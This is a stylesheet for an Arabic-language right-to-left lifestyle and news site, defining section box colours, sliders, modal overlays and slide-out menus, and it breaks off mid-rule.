.starsottai img{width:100%; height:294px;}
.videoobox h2{border-bottom:2px solid #333333;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.videoobox h2 a{background:#333333;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.videoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:0;}
.videoomoretopics a{color:#373737;border-radius:20px;padding:8px 12px 8px 12px;
background: #FFF;border:1px solid #373737;}
.videoomoretopics a:hover{background: #373737;color:#fff;}


.homebannermoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left}
.homebannermoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid  #d61e98; }
.homebannermoretopics a:hover{background: #d61e98;color:#fff;}

.homebannerleftmoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.homebannerleftmoretopics a{font-size:14px;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px; 
background: #FFF;border:1px solid  #d61e98; }
.homebannerleftmoretopics a:hover{background: #d61e98;color:#fff;}


.pedkibox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.pedkibox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.pedkinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.pedkinmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.pedkinmoretopics a:hover{background: #d61e98;color:#fff;}

.starrbox h2{border-bottom:2px solid #81007f ;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:8px;text-transform:none;height:33px;width:100%;}
.starrbox h2 a{background:#81007f ;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.starrmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.starrmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #8F068D;
background: -moz-radial-gradient(center, ellipse cover,  #8F068D 0%, #570056 44%, #570056 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #8F068D 0%,#570056 44%,#570056 100%); 
background: radial-gradient(ellipse at center,  #8F068D 0%,#570056 44%,#570056 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F068D', endColorstr='#570056',GradientType=1 ); 
}
.starrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.loversbox h2{border-bottom:2px solid #81007F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.loversbox h2 a{background:#81007F;color:#FFF;padding:6px 8px 5px 1px;float:right;}




.negallerybox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;padding:0 0 0 1px;}
.negallerybox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.gallerybox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:22px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.gallerybox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.drbox h2{border-bottom:2px solid #ba8fba;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.drbox h2 a{background:#ba8fba;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.drmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left}
.drmoretopics a{background:#ba8fba;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;}
.drmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}

.rasinbox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.rasinbox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.pollingbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.pollingbox h2 a{background:#D61E98;color:#FFF;padding:3px 8px 4px 1px;float:right;}

.featurebox h2{border-bottom:2px solid #669999;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.featurebox h2 a{background:#669999;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.juwelbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.juwelbox h2 a{background:#D61E98;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.decotbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.decotbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.saptubox h2{border-bottom:2px solid #BA8FBA;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.saptubox h2 a{background:#BA8FBA;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.moobox h2{border-bottom:2px solid #066DC9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.moobox h2 a{background:#066DC9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.videotriangle-down-right{border-right: 33px solid #333333;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.pedkitriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.startriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.lovertriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.doctertriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.rasitriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.polltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.hairtriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.fashtriangle-down-right{border-right: 33px solid #2DA8F6;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.gallerytriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.featuretriangle-down-right{border-right: 33px solid #669999;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.juweltriangle-down-right{border-right: 33px solid #D61E98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.decottriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.saptutriangle-down-right{border-right: 33px solid #BA8FBA;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.moontriangle-down-right{border-right: 33px solid #066DC9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}



.starsettin{float:left;margin:5px 0 0;width:100%}.starsettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.starsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.starsettin ul li a{color:#D61E98;font-size:14px;line-height:28px}.starsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.lovesettin{float:left;margin:5px 0 0;width:100%}.lovesettin ul{direction:rtl;height:auto;padding:0 25px 0 0}.lovesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}.lovesettin ul li a{color:#7a3284;font-size:14px;line-height:28px}.lovesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline}

.starsborder{border:1px solid #ccc;padding:2px}
.starsborder:hover{border:1px solid #000;padding:2px}


.lover{width:32%;float:left;margin:10px 0 2px 0;}
.lovers{width:32%;float:left;margin:10px 0 2px 22px;} 

.proplover{width:49%;float:left;margin:10px 0 2px 0;}
.proplovers{width:49%;float:left;margin:10px 0 2px 22px;}

.proplover p{direction:rtl;}
.proplovers p{direction:rtl;}

.lover p a{ direction:rtl;float:left;width:100%;}
.lovers p a{direction:rtl;float:left;width:100%;}


.maruthuvar{width:32%;float:left;margin:10px 0 1px 0;}
.maruthuvars{width:32%;float:left;margin:10px 0 1px 22px;}


.horoside{width:30%; float:left;}
.horosidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.pollsidefull{width:100%; float:left;margin:14px 0 10px 0;}



#horothreenewsright{width:32%;height:auto;float:left;margin:0 0 10px 23px}
#maithakodu{background:url(https://stat.tunisiatoday.com/images/twocolors.jpg) repeat-y;float:left;height:760px;margin:32px 0 0 18px;width:4px}

.hairbox h2{border-bottom:2px solid #D61E98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.hairbox h2 a{background:#D61E98;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.hairrmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.hairrmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px; font-weight:normal;
background: #C5188B;
background: -moz-radial-gradient(center, ellipse cover,  #C5188B 0%, #8B035D 44%, #8B035D 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
background: radial-gradient(ellipse at center,  #C5188B 0%,#8B035D 44%,#8B035D 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#C5188B', endColorstr='#8B035D',GradientType=1 ); 
}
.hairrmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}


.fasbox h2{border-bottom:2px solid #2DA8F6;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;float:left;width:100%;}
.fasbox h2 a{background:#2DA8F6;color:#FFF;padding:4px 8px 3px 1px;float:right;}
.fasmoretopics{text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.fasmoretopics a{color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;font-weight:normal;
background: #2DA8F6;
background: -moz-radial-gradient(center, ellipse cover,  #2DA8F6 0%, #055C93 44%, #055C93 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
background: radial-gradient(ellipse at center,  #2DA8F6 0%,#055C93 44%,#055C93 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2DA8F6', endColorstr='#055C93',GradientType=1 );
}
.fasmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #666;}
#minefachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 28px 0;}
#myfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 38px 0;}
#fachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 2px 0;}
.fasalsotile{width:48%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.heasalsotile{width:50%;float:right;height:auto;margin:0 0 0 5px;text-align:center}

.fashrightkuttisubtitle{width:82%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 30px 8px 30px}
.fashrightkuttisubtitle a{color:#000}.fashrightkuttisubtitle a:hover{color:#000}

.sexualkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px; height:auto;}
.sexualkuttisubtitle a{color:#000}.sexualkuttisubtitle a:hover{color:#000}

.category_titleku{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:68px;text-align:center;margin:0 0 12px 0;}
.category_title{background:#ba8fba;color:#fff;font-size:16px;height:107px;line-height:71px;text-align:center;margin:0 0 12px 0;}
#vadivel{text-align:center;background:url(../images/drarrow.jpg) no-repeat scroll right 7px #fff; border-bottom:1px dotted #CCCCCC;}
.vadivu{text-align:right;margin:0 15px 6px 0;color:#8C8CFC}
#docarea{width:100%;float:left;margin:4px 0;height:auto}
.omanaku{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:68%;margin:-32px 0 0 0;}


.category_titledoc{background:#ba8fba;color:#fff;font-size:16px;height:137px;line-height:31px;text-align:center;margin:0 0 18px 0;}
.omana{color:#000;text-decoration:none;font-size:15px;text-align:center;float:left;width:77%;margin:-32px 0 0 0;}
.duma{border:0 none;float:right;margin-left:7px;padding:2px;width:100px;}
.drduma{border:0 none;float:right;margin-left:7px;padding:2px;width:128px;}
.waetharea{width:100%; float:left;}
.rehtaew{float:left;}
.rehtaewad{float:right;}


#blogbox{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#blogim{float:left;padding:5px;height:90px;width:21%;}
.blogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;height:50px;width:55%;text-align:center;padding: 0 33px 0 33px;}
.blogname{color:#000;float:left;font-size:14px;height:30px;line-height:30px;margin:0 0 0 12px;text-align:left;direction:rtl;width:66%;}
a.authors {color: #577fbc;padding: 0 10px 0 0;}




#stblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:24%;}
#stblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 14px;width:24%;}
#stblogim{float:left;padding:5px;height:90px;width:32%;}
.stblogtext a{color:#060a47;display:block;float:left;font-size:14px;font-weight:normal;margin:3px;direction:rtl;height:55px;width:60%;}
.stblogname{overflow:hidden;color:#000;float:left;font-size:13px;height:30px;line-height:30px;margin:5px 0 0 12px;text-align:left;direction:rtl;width:58%;}









#footerline{background:#24214c;float:left;height:3px;width:100%}
#footercommon{display:none}
.socialmacons{padding:6px 0 0}
#pcpanel{display:block}
#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
.paneltitle a{color:#fff;font-weight:normal}.paneltitle a:hover{color:#fff;text-decoration:none; text-shadow:1px 1px 2px #000;}
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700}


.foomainmenu{width:100%;height:33px;float:right;direction:rtl;margin:0 0 8px 0px;}



.botmenu1{text-align:center;height:inherit;margin:0 0 3px;padding:10px 0 0;direction:rtl}.botmenu1 ul{margin:0;padding:0}
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}

.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
#samhat{width:67%;float:right; text-align:center;display:none;}
#hat{width:100%;float:left; text-align:center;display:block;}

.powerby p{width:100%;color:#444;text-align:center;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
#sbox-overlay{background-color:#000;left:0;position:absolute;top:0}#sbox-window{background-color:#fff;border-radius:3px;overflow:visible;padding:10px;position:absolute;text-align:left}#sbox-window[aria-hidden="true"],#sbox-overlay[aria-hidden="true"]{display:none}#sbox-btn-close{background:url(https://stat.tunisiatoday.com/images/closebox.png) no-repeat scroll center center rgba(0,0,0,0);border:medium none;height:30px;position:absolute;right:-15px;top:-15px;width:30px}.sbox-loading #sbox-content{background-image:url(../images/modal/spinner.gif);background-position:center center;background-repeat:no-repeat}#sbox-content{background-color:#fff;clear:both;height:100%;overflow:auto;width:100%}#sbox-content.sbox-content-image{overflow:visible}#sbox-image{display:block}.sbox-content-image img{display:block;height:100%;width:100%}#sbox-content.sbox-content-iframe{overflow:visible}.body-overlayed{overflow:hidden}.body-overlayed embed,.body-overlayed object,.body-overlayed select{visibility:hidden}#sbox-window embed,#sbox-window object,#sbox-window select{visibility:visible}#sbox-window.shadow{box-shadow:0 0 10px rgba(0,0,0,0.7)}.sbox-bg{height:40px;position:absolute;width:33px}.sbox-bg-n{background:url(../images/modal/bg_n.png) repeat-x scroll 0 0 rgba(0,0,0,0);left:0;top:-40px;width:100%}.sbox-bg-ne{background:url(../images/modal/bg_ne.png) no-repeat scroll 0 0 rgba(0,0,0,0);right:-33px;top:-40px}.sbox-bg-e{background:url(../images/modal/bg_e.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;right:-33px;top:0}.sbox-bg-se{background:url(../images/modal/bg_se.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;right:-33px}.sbox-bg-s{background:url(../images/modal/bg_s.png) repeat-x scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:0;width:100%}.sbox-bg-sw{background:url(../images/modal/bg_sw.png) no-repeat scroll 0 0 rgba(0,0,0,0);bottom:-40px;left:-33px}.sbox-bg-w{background:url(../images/modal/bg_w.png) repeat-y scroll 0 0 rgba(0,0,0,0);height:100%;left:-33px;top:0}.sbox-bg-nw{background:url(../images/modal/bg_nw.png) no-repeat scroll 0 0 rgba(0,0,0,0);left:-33px;top:-40px}


#repcol{box-shadow: 0 0 10px #a4a4a4 inset;}
.bags1{color:#fc2022}
.bags2{color:#1B0C85}
.bags3{color:#40a501}
.bags4{color:#339967}
.bags5{color:#03508C}
.bags6{color:#81007f}
.bags7{color:#d61e98}
.bags8{color:#B266FF}
.bags9{color:#066dc9}
.bags10{color:#FE8503}
.bags11{color:#9C0000}
.bags12{color:#999900}
.bags13{color:#3333FF}
.bags14{color:#d61e98}
.bags15{color:#10ACB0}
.bags16{color:#66CC00}
.bags17{color:#FE0000}
.bags18{color:#993365}
.bags19{color:#333333}
.bags20{color:#7310b0}

.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover 